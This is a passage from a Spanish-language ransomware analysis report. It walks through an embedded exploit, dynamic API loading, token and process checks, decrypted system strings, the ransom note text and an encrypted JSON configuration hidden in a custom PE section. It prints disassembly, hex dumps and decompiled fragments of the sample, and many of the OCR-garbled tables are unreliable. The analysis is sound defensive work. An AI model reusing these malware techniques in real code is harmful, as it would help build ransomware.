| 0040B270  | 1C   | 8B | 46 | 08  | 8B   | 7E  | 20    | 8B  | 36  | 66        | 39   | 4F  | 18    | 75 | F2  | 80  | F.         | $\cdot$ | .6           | f90   | ), uò | ).    |      |
| 0040B280  | ZE   | 0C | 33 | 75  | EC   | 8D  | B5    | FO  | 01  | 00        | 00   | 8D  | BD    | E8 | 01  | 00  | ., 3L      | n.,     | μð.          |       | %è.   | •     |      |
| 00408290  | 00   | E8 | 8F | 01  | 00   | 00  | 8D    | 85  | 00  | 02        | 00   | 00  | 50    | 50 | 50  | 59  | .e         | -2      | •••          | • • • | PPF   | Υ     |      |
| 0040B2A0  | 8D   | 71 | 3C | AD  | 8D   | 5C  | 08    | 18  | E8  | 15        | 00   | 00  | 00    | 59 | E8  | 77  | •q<•       | • \     | e            | • • • | Υ¢    | W     |      |
| 00408280  | 00   | 00 | 00 | 8B  | 53   | 10  | 58    | 03  | DO  | 5 F       | 5E   | 5 B | 5D    | 83 | C4  | 4C  | A&1 8      | s.      | х.р          | -^L   | 1:4   |       |      |
| 0040B2C0  | FF.  | E2 | 88 | 1   | 28   | /3  | 10    | 85  | 16  | <u>/4</u> | 55   | 89  | 74    | 24 | 30  | 80  | ya.r       | 1+5     | 0            | τ^:   | τ\$0  | 21    |      |
| 00408200  | 43   | 60 | 88 | 78  | 20   | 85  | FF OD | -4  | 50  | 89        | 4    | 24  | 38    | 88 | 40  | 28  | <u>د ب</u> | 97      | YTP          | -1-   | 8.0   | 51    |      |
| 004082E0  | 03   |    | 89 | 44  | 24   | 54  | 36    | 321 | 24  | 30        | 64   | 10  | FE DO | 89 | 68  | 24  | .A.U       | 34      | . P.         | . L.  | ₽. ·  | 2     |      |
| 004082F0  | 20   | 01 | 20 | 00  | 20   | 24  | 24    | 221 | 64  | 21        | EE.  | 20  | 02    | 20 | 000 | F 4 | 2151       | 4       | ₽ <u>~</u> w | - 61  |       | ğΙ    |      |
|           |      |    |    |     |      |     |       |     |     |           |      |     |       |    |     |     |            |         |              |       |       |       |      |
| 0000000   | 50 ( |    | ~~ | 00  |      |     |       | 50  | 05  |           |      | 10  | 1.5.5 |    |     |     | 1          |         |              |       |       |       |      |
| 00220000  | E8 C | 00 | 00 | 00  | 00   | 59  | 83    | Ea  | 05  | 83        | EC   | 40  | 155   | 00 |     |     | _ <b>⊆</b> |         | Y.e          | •••   | LU    | • • • | ٠L - |
| 00220010  | 00 0 | 00 | 00 | 00  | 00   | 00  | 00    | 00  | 00  | 00        | 00   | 00  | 100   | 00 |     |     |            |         | • • •        |       | •••   | • • • | ۲I - |
| 00220020  | 00 0 | 00 | 00 | 00  | 00   | 00  | 00    | 00  | 00  | 00        | 00   | 00  | 100   | 00 |     |     |            |         | • • •        |       | •••   | • • • | ۲I - |
| 00220030  | 00 0 | 00 | 00 | 200 | 00   | 00  | 00    | 00  | 00  | 00        | 00   | 00  | 100   | 00 |     |     |            |         | • • •        |       |       |       | 1    |
| 00220040  | 00 0 | 00 | 00 | 200 | 00   | 00  | 00    | 200 | 00  |           |      | 00  |       | 00 |     |     |            |         | • • •        |       | •••   |       | 1    |
| 002200501 | 00 0 | 00 | 00 | 001 | 00   | 00  | 00    | 00  | 100 | 00        | 00   | 00  | 100   | 00 | 00  | 00  |            |         | • • •        |       | •••   | • • • |      |
|           |      |    |    |     |      |     |       |     |     |           |      |     |       |    |     |     |            |         |              |       |       |       |      |
|           |      |    | 00 | 400 | 000  |     | 000   | 100 | oln | av1       | oad  | d d | ì12   | xo | r n | e.f | i 1        |         |              |       |       |       |      |
|           |      |    | 00 | 040 | 100  | 0 o | 000   | A00 | ō ľ | ".t       | ext  |     |       |    | -P  |     |            |         |              |       |       |       |      |
|           |      |    | 00 | 040 | 3000 | 0 0 | 001   | 000 | 0   | " . r     | dat  | :a" |       |    |     |     |            |         |              |       |       |       |      |
|           |      |    | 00 | 141 | 2000 |     | 000   | 200 | 0   | " 0       | lata |     |       |    |     |     |            |         |              |       |       |       |      |

Figura 5.3.2.7: Exploit almacenado en .rdata.



Una vez tiene en memoria el exploit, realizará una carga de librerías de forma dinámica, donde primero obtiene las funciones; LoadLibrary y GetProcAddress y luego utiliza esas funciones para cargar y obtener las direcciones de las funciones que va a necesitar creando su propia IAT.

| 00228A00  | 76AA05A0    | kernel32.SetThreadAffinityMask  |
|-----------|-------------|---------------------------------|
| 00228A04  | 76A8195E    | kernel32.TsWow64Process         |
| 000000000 | 76404064    | konnol22 CotSystemInfo          |
| 00228A08  | 76A849CA    | kernersz.getsysteminio          |
| 00228A0C  | 76A81136    | kernel32.WaitForSingleObject    |
| 00228410  | 76490585    | kernel32 GetExitCodeThread      |
| 000000444 | 76497435    | kennel22 TerminateThread        |
| 00228A14  | 76A87A2F    | kernelsz, terminalernreau       |
| 00228A18  | 76A834D5    | kernel32.CreateThread           |
| 00228A1C  | 76A814FB    | kernel32.TlsSetValue            |
| 000008400 | 76491469    | kennel22 HeanEnee               |
| 00220A20  | 7 0A014C 3  | Kerner52, neaprice              |
| 00228A24  | 76A81450    | kernel32.GetCurrentThreadId     |
| 00228A28  | 76A810FF    | kernel32.Sleep                  |
| 00228420  | 771EE026    | ntdll RtlAllocateHean           |
| 00220420  | 76404045    | keenel 22. Sleen Su             |
| 00228A30  | 76A81215    | kernel32.SteepEx                |
| 00228A34  | 76A811E0    | kernel32.TlsGetValue            |
| 00228A38  | 76A8328C    | kernel32.CreateEventA           |
| 000008400 | 76494430    | kernel22 HeapCreate             |
| 00228ASC  | 7 6A64A2D   | Kernersz. Heaper eace           |
| 00228A40  | /6A8435F    | kernel32.VirtualProtect         |
| 00228A44  | 76A9CF28    | kernel32.SetPriorityClass       |
| 00228448  | 76481809    | kernel32.GetCurrentProcess      |
| 00220440  | 76402000    | kernelpp CetThreedDrienity      |
| 00228A4C  | 76A832BB    | kernel32.SetInreadPriority      |
| 00228A50  | 76A843EF    | kernel32.ResumeThread           |
| 00228A54  | 76A81245    | kernel32.GetModuleHandleA       |
| 00228458  | 76494949    | kernel22 TisAllos               |
| 00228A58  | 70A049AD    | Kernelsz, HSATIOC               |
| 00228A5C  | 76A81410    | kernel32.CloseHandle            |
| 00228A60  | 76A814E9    | kernel32.GetProcessHeap         |
| 00228464  | 76483587    | kernel32. TIsEree               |
| 00220404  | 76404007    | konnol22 LondLibrary            |
| 00228A68  | 76A849D7    | kernel32.LoadLibraryA           |
| 00228A6C  | 00000000    |                                 |
| 00228A70  | 750ED918    | rport4.UwidToStringA            |
| 00228474  | 75002505    | rport4 BpcStripgEreeA           |
| 00228A74  | /SUCSPCS    | r per e4. Kpeser mgri eex       |
| 00228A78  | 00000000    |                                 |
| 00228A7C  | 75383982    | user32.UnhookWinEvent           |
| 00228480  | 75375509    | user32 SetWinEventHook          |
| 00220400  | 75305744    | user 32. Securite veneriook     |
| 00228A84  | 753857A4    | user32.Createmenu               |
| 00228A88  | 75379ABB    | user32.PostQuitMessage          |
| 00228A8C  | 753D67E8    | user 32, AppendMenuA            |
| 00228490  | 75300550    | user22 SetClassLongA            |
| 00228A90  | 753805F9    | user 32. SetC TassLongA         |
| 00228A94  | 7538612E    | user32.SendMessageA             |
| 00228A98  | 75377809    | user32.TranslateMessage         |
| 00228496  | 75270225    | user22 CreateWindowEvA          |
| 00220ABC  | 73370222    | abdll utdllb of the day process |
| 00228AA0  | 772024E0    | ntdii.NtdiiDetwindowProc_A      |
| 00228AA4  | 7538434B    | user32.RegisterClassA           |
| 00228448  | 753CD222    | user32.SetMenuInfo              |
| 00228446  | 75 296110   | user22 SetWindowLongA           |
| 00228AAC  | /2200110    | user 52. SetwindowLongA         |
| 00228AB0  | 753886F9    | user 32. GetC LassLongA         |
| 00228AB4  | 75385483    | user32.SetClassLongW            |
| 002284B8  | 75380DEB    | user32.ShowWindow               |
| 00220480  | 75300010    | user 32. SetThreadDealster      |
| 00228ABC  | /5580296    | user32.SetThreadDesktop         |
| 00228AC0  | 753879DF    | user32.GetClassNameA            |
|           |             |                                 |
| 00228AC4  | 75383BAA    | user32.PostMessageA             |
| 00228AC8  | 75383208    | user32.SetActiveWindow          |
| 00228466  | 75270545    | user22 SetWindowPos             |
| 00228ACC  | / 3 5/ 8E4E | user sz. secwindowros           |
| 00228AD0  | 75379A55    | user32.DestroyWindow            |
| 00228AD4  | 75377BBB    | user32.DispatchMessageA         |
| 002284D8  | 753778D3    | user 32, GetMessageA            |
| 00228405  | 75 200703   | User22 CreateDecktonA           |
| 00228ADC  | /5369/83    | user 52. CreatebesktopA         |
| 00228AE0  | 753800FA    | user32.CloseDesktop             |
| 00228AE4  | 753790D3    | user32.SvstemParametersInfoW    |
| 00228459  | 75382064    | User32 SetParent                |
| 00220AE8  | / 5562064   | user sz. setrar ent             |
| 00228AEC  | 00000000    |                                 |
| 00228AF0  | 74DDDB38    | msvcrtstricmp                   |
| 002284F4  | 74DD9910    | msvcrt.memcpv                   |
| 00222452  | 74050504    | meyent enunnintf                |
| 00228AF8  | 74019501    | insver esnwpr men               |
| 00228AFC  | 74DD9790    | msvcrt.memset                   |
| 00228800  | 00000000    |                                 |
| 00228804  | 77155209    | ntdll_RtlTnitUnicodeString      |
| 00220804  | 77100208    | and 11 phl Smaallers            |
| 00228808  | 771EDF85    | псотт.кттьгеенеар               |
| 00228B0C  | 771E08AC    | ntdll.NtCreateTimer             |
| 00228810  | 771E8734    | ntdll.RtlGetVersion             |
| 00220010  | 77155035    | ntdll BtlAllocatoWoon           |
| 00228614  | //IEE026    | incurr. RCTATTOCALEHEap         |
| 00228B18  | 771DF8C8    | ntdii.zwCallbackReturn          |
| 00228B1C  | 77105400    | ntdll.ZwAllocateVirtualMemory   |
|           | // IDEADU   |                                 |
| 00228820  | 77105848    | ntdll ZwEreeVirtuslMemory       |
| 00228B20  | 771DFB48    | ntdll.ZwFreeVirtualMemory       |

Figura 5.3.2.8: Carga de librerías.



Posteriormente, una vez tiene todas las funciones, realizará la explotación



Figura 5.3.2.9: Esquema de la función del Exploit en x32dbg.

# 5.4. Obtención de Proceso

Posteriormente, llegamos a la función renombrada a \_GetProcessRun, vemos que obtiene un handle de un Proceso (GetCurrentProcess), puesto que hay un compare, previo al token, si este ya tiene los datos que necesita del proceso, e irá a la parte final, sino, abre el token del proceso y obtiene la información del Token con GetTokenInformation, posteriormente, cierra el handle. Todas las operaciones las realiza correctamente ya que al llamar a las funciones devuelve un 1, al ser un "NONZERO" significara que está abriendo los procesos correctamente.

| loc_402F | E0:            |
|----------|----------------|
| call     | _GetProcessRun |
| call     | _PrepareCipher |



|                                         |                                                                                  | push<br>mov<br>sub<br>and<br>lea<br>push<br>push<br>call<br>test<br>jz | <pre>ebp<br/>ebp, esp<br/>esp, 0Ch<br/>[ebp+var_4], 0<br/>eax, [ebp+var_8]<br/>eax<br/>8<br/>[ebp+arg_0]<br/>OpenProcessToken<br/>eax, eax<br/>short loc_403890</pre> |
|-----------------------------------------|----------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                         |                                                                                  | <b>1</b>                                                               |                                                                                                    |
| call<br>mov<br>call<br>mov<br>cmp<br>jb | GetCurrentProcess<br>esi, eax<br>sub_403DD8<br>ecx, 600h<br>ax, cx<br>loc_4043E7 | lea<br>push<br>push<br>lea<br>push<br>push<br>call                     | <pre>eax, [ebp+var_C] eax 4 eax, [ebp+var_4] eax 12h [ebp+var_8] GetTokenInformation </pre>                                                                           |

Figura 5.4.1: Función para obtener un proceso.

Posteriormente, vemos que realiza lo mismo, pero no comprobaría el SID en dinámico, en la función se habrá saltado varios pasos y habrá llegado al final sin ejecutar nada más. Pero vemos que hace uso de GetForegroundWindow y ShellSexecuteW, los cuales, aunque en dinámico no se ejecuten en este momento, posteriormente se utilizará para captar un proceso que haya lanzado el Ransomware y ejecutar ciertos comandos.

| v5 = 60;                                                            |
|---------------------------------------------------------------------|
| v6 = 0;                                                             |
| v21 = 0;                                                            |
| <pre>v7 = GetForegroundWindow();</pre>                              |
| v8 = &v20                                                           |
| v9 = v3;                                                            |
| v10 = 0;                                                            |
| v11 = 0;                                                            |
| v12 = 1;                                                            |
| v13 = 0;                                                            |
| v14 = 0;                                                            |
| v15 = 0;                                                            |
| v16 = 0;                                                            |
| v17 = 0;                                                            |
| v18 = 0;                                                            |
| v19 = 0;                                                            |
| <pre>while ( !ShellExecuteExW((SHELLEXECUTEINFOW *)&amp;v5) )</pre> |
| ;                                                                   |
| Figura 5.4.2: Función ShellExecuteW.                                |

En la siguiente función, principalmente, realiza una desofuscación y obtendrá un **explorer.exe**, del cual, comprobará el SID más adelante, el cual vemos que realizará el JMP ya que al compararlo con el valor del registro EAX no es igual a 4000, sino 3000.







A consecuencia de esto, se salta todo lo demás y va directamente a la XOR, con lo que, de momento, solo tenemos un explorer.exe abierto, en el cual se ha comprobado una ID.



Figura 5.4.3: Salto al final de la función

# 5.5. TXT y JSON

En la siguiente rutina, una de las más importantes en la ejecución, vemos lo siguiente:

| _PrepareCipher proc near |                            |  |  |  |  |  |
|--------------------------|----------------------------|--|--|--|--|--|
| push                     | esi                        |  |  |  |  |  |
| push                     | edi                        |  |  |  |  |  |
| call                     | _SnapshotOpenProcess       |  |  |  |  |  |
| call                     | _JsonTxt                   |  |  |  |  |  |
| mov                      | esi, eax                   |  |  |  |  |  |
| test                     | esi, esi                   |  |  |  |  |  |
| jz                       | short loc_402B6F           |  |  |  |  |  |
| Figura                   | a 5.5.1: Función _JsonTxt. |  |  |  |  |  |



Más adelante, vemos que obtendrá información relevante, como la extensión del fichero, el nombre de usuario.

|                                                                      | loc_401842:<br>call sub_4020AF<br>mov ds:41C2B4h, eax<br>call _Extension<br>mov ds:41C2A8h, eax<br>call _UserName |              |                  |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|------------------|
|                                                                      | test eax, eax                                                                                                    |              |                  |
|                                                                      | jnz short loc_401873                                                                                              |              |                  |
|                                                                      |                                                                                                    |              |                  |
| 00401851 A3 A8C24100<br>00401856 E8 68230000<br>00401856 A3 B8C24100 | mov dword ptr ds:[41C2A8],eax<br>call payload_dll2_xor_pe.403BC6<br>mov dword ptr ds:[41C2B8],eax                 | eax:<br>eax: | L".v0m6e7rv"     |
| - 00401860 V 75 OF                                                   | jne payload_dll2_xor_pe.401873                                                                                    | eax.         |                  |
|                                                                      |                                                                                                    |              |                  |
| 0040185B A3 B8C24100                                                 | mov dword ptr ds:[41C2B8],eax                                                                                     |              | eax:L"infellate" |
| 00401860     85C0     00401862     75 0F                             | ine payload dll2 xor pe.40187                                                                                     | 3            | eax:L"infection" |

Figura 5.5.2: Descifrado de la extensión de los ficheros y el Username.

El nombre del equipo, el Dominio, el idioma que comprobará si es un lenguaje como el Ruso, el cual, vemos que es FALSE, la versión del SO, espacio en disco …

| loc_40                           | 1873:                      | <pre>loc_401890:</pre>                                                         | <pre>loc_4018AD: call _Language mov ds:41C2C4h, eax test eax, eax jnz short loc_4018CA</pre> |
|----------------------------------|----------------------------|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|
| call                             | _MachineName               | call _Domain                                                                   |                                                                                              |
| mov                              | ds:41C2BCh, eax            | mov ds:41C2C0h, eax                                                            |                                                                                              |
| test                             | eax, eax                   | test eax, eax                                                                  |                                                                                              |
| jnz                              | short loc_40189            | jnz short loc_4018AD                                                           |                                                                                              |
|                                  |                            | <pre>lea eax, [ebp+var_50] push eax call _Disk imul ecx, [ebp+var_50], :</pre> | 16h                                                                                          |
| 00401878                         | A3 <u>BCC24100</u>         | mov dword ptr ds:[41C2BC],                                                     | eax:L"1 -PC"                                                                                 |
| 0040187D                         | 85C0                       | test_eax,eax                                                                   |                                                                                              |
| 00401895                         | A3 <u>C0C24100</u>         | mov dword ptr ds:[41C2C0                                                       | ],eax eax:L"WORKGROUP"                                                                       |
| 0040189A                         | 85C0                       | test eax,eax                                                                   | eax:L"WORKGROUP"                                                                             |
| 00401882                         | A3 <u>C4C24100</u>         | mov dword ptr ds:[410                                                          | eax:L"en-US"                                                                                 |
| 00401887                         | 85C0                       | test eax,eax                                                                   | eax:L"en-US"                                                                                 |
| 004018DA                         | 0F44CA                     | cmove ecx,edx                                                                  | ecx:L"true", edx:L"false"                                                                    |
| 004018DD                         | 51                         | push ecx                                                                       | ecx:L"true"                                                                                  |
| 004018EE<br>004018F3<br>004018E5 | A3 <u>CCC24100</u><br>85C0 | mov dword ptr ds:[41C2CC],eax<br>test eax,eax                                  | eax:L"Windows 7 Professional"<br>eax:L"Windows 7 Professional"                               |

Figura 5.5.3: Muestra de varias strings descifradas.



Como última parte de esta función, vemos los elementos de todo el txt que distribuirá por todas las carpetas, con nombre info.txt y con las instrucciones para recuperar los archivos cifrados.

| 0041C2AC:&L"GadtWz2QBTacskL+55Wpo65IkWY28qJ0xHoe4Xte81M="                                          |
|----------------------------------------------------------------------------------------------------|
| 0041C2B0:&L"EB682A47B093A650"                                                                      |
| 0041C2B4:&L"FQxhHtE5KgGfD7YyXxOGj68g82lcyeM2xeMERn2m0qaAX037MaF0XL5bCgNArwKul9gyyR17r+T09M6zzRe9f8 |
| 0041C2A8:&L".vOm6e7rv"                                                                             |
| 0041C2B8:&L"inference"                                                                             |
| 0041C2BC:&L"1                                                                                      |
| 0041C2C0:&L"WORKGROUP"                                                                             |
| 0041C2C4:&L"en-US"                                                                                 |
| 0041C2C8:&L"false"                                                                                 |
| 0041C2CC:&L"Windows 7 Professional"                                                                |
| 0041C2D0:&L"QwADAAAAAPCf+R0AAAAAMM3xFQAAAFoABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                       |
|                                                                                                    |
| 0041C2A0:&L"v0m6e7rv.info.txt"                                                                     |
| 0041C2A4:&L"Your files are encrypted! Open {EXT}.info.txt!"                                        |
|                                                                                                    |
| esi:L"v0m6e7rv.info.txt"                                                                           |

Figura 5.5.4: Fichero txt formado.

Este Ransomware esconde contenido json cifrado en una de sus secciones. En esta muestra, la sección se llama ".grrr".

| Name                                                                                                    | Virtual Size                                                                                  | Virtual Address                                                                                                    | Raw Size                                                                                               | Raw Address                                                                                                    | Reloc Address                                                                                                    | Linenumbers                                                  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|
| 00000240                                                                                                    | 00000248                                                                                      | 0000024C                                                                                                    | 00000250                                                                                               | 00000254                                                                                                    | 00000258                                                                                                    | 0000025C                                                     |
| Byte[8]                                                                                                    | Dword                                                                                         | Dword                                                                                                    | Dword                                                                                                  | Dword                                                                                                    | Dword                                                                                                    | Dword                                                        |
| .text                                                                                                    | 00009974                                                                                      | 00001000                                                                                                    | 00009A00                                                                                               | 00000400                                                                                                    | 0000000                                                                                                    | 0000000                                                      |
| .rdata                                                                                                    | 0000F760                                                                                      | 0000B000                                                                                                    | 0000F800                                                                                               | 00009E00                                                                                                    | 0000000                                                                                                    | 0000000                                                      |
| .data                                                                                                    | 00001330                                                                                      | 0001B000                                                                                                    | 00001200                                                                                               | 00019600                                                                                                    | 0000000                                                                                                    | 0000000                                                      |
| .grrr                                                                                                    | 0000C800                                                                                      | 0001D000                                                                                                    | 0000C800                                                                                               | 0001A800                                                                                                    | 0000000                                                                                                    | 0000000                                                      |
| .reloc                                                                                                    | 0000050C                                                                                      | 0002A000                                                                                                    | 00000600                                                                                               | 00027000                                                                                                    | 0000000                                                                                                    | 0000000                                                      |
| Offset           00000000         0000000           00000000         0000000           00000000         00000000           00000000         00000000           00000000         00000000 | 0 1 2 3<br>73 68 42 4B<br>41 77 71 75<br>2E F3 A9 26<br>00 48 F5 10<br>38 D6 EB 97<br>7 61 42 | ▲         5         6         7           72         34         78         48           68         42         72         58           F0         54         00         00           1B         00         98         D7           42         32         89         FF           84         F6         54         00 | 8 9 À 1<br>4A 4D 6B 7<br>63 36 48 5<br>48 FF 8E 7<br>26 FB 5B 2<br>D0 9A 36 6<br>7<br>26 FA 3<br>26 FA | B C D E<br>8 52 4B 55 6<br>7 62 66 34 6<br>0 61 61 B6 1<br>0 D4 89 2E 7<br>3 9D 71 5B F<br>3 9D 71 5B F<br>3 9D 71 5B F | F         Ascii           iB         shBKr4x           iD         AwquhB           iC         0%&37           iE         H200.1           34         10°=182           11         Mal.B | HJMkxRKUk<br>Xc6HWbf4m<br>×Åû[.01.~<br>ÿĐ]6c q[.<br>V.icc 3Å |

Figura 5.5.5: Contenido de la sección .grr.

Observamos una cadena alfanumérica en los primeros 32 bytes que se corresponde a la clave de cifrado.



Los siguientes 4 bytes tras la clave son para comprobar que el contenido no ha sido modificado. Luego, los 2 bytes siguientes indican el tamaño del contenido, y el resto ya forman propio contenido.

```
1 int sub 4019D8()
2 {
 З
    int result; // eax
 4
    int v1; // esi
 5
 6
   if ( sub_404F24(0, &JSON_Content, JSON_Length) != JSON_Check )
 7
     return 0;
   result = sub 40352C(JSON Length);
8
    v1 = result;
9
    if ( result )
10
11
    {
      sub_4050DA(&JSON_Key, 32, &JSON_Content, JSON_Length, result);
12
13
      result = v1;
14
   }
15
    return result;
16 }
```

Figura 5.5.8: Comprobación de parámetros del Json.

Como podemos observar, almacena el json..Tras obtener el contenido descifrado, podemos ver que contiene diversos campos con valores asignados.



Figura 5.5.9: Valores asignados del Json.

Estos valores se corresponden a la configuración del Ransomware. Es decir, el malware consultará dichos campos para saber qué operaciones puede o no realizar, sobre que ficheros o directorios debe realizar las operaciones, sobre que procesos, etc.

